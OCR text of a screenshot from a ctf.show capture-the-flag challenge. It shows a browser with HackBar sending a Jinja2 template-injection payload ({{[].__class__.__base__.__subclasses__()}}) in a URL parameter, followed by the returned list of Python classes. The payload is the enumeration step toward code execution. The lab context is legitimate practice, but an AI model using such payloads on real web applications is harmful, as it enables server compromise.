 GitHub - Pav-ksd-pl
47:30
123.56.128.148:5051
127.0.0.1:5000/?name={{get_fl
ctf.show
d9b903b8-8b84-4397-91b9-1f
d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()}}
更新
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()}}
Use POST method
MODIFY HEADER
英
20:59
2023-07-26